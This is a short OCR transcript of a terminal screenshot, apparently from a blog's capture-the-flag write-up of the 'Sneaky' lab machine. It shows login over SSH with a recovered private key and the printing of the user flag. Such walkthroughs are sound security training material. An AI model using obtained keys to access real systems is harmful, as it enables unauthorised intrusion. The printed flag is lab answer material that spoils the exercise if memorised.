 dayuSneaky
thrasivoulos@Sneaky: ~ 147x25
root@kali:~/Desktop/dayuSneaky# chmod 400 id_rsa
root@kali:~/Desktop/dayuSneaky# ssh -i id_rsa thrasivoulos@dead:beef:0000:0000:0250:56ff:feb9:727c
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-75-generic i686)
* Documentation:  https://help.ubuntu.com/
System information as of Fri May 15 17:18:06 EEST 2020
System load: 0.0               Memory usage: 4%   Processes:       176
Usage of /:  9.9% of 18.58GB   Swap usage:   0%   Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Sun May 14 20:22:53 2017 from dead:beef:1::1077
thrasivoulos@Sneaky:~$ whoami
thrasivoulos
thrasivoulos@Sneaky:~$ ls
user.txt
thrasivoulos@Sneaky:~$ cat user.txt
6751bdab
thrasivoulos@Sneaky:~$
大余安全
https://blog.csdn.net/qq_34801745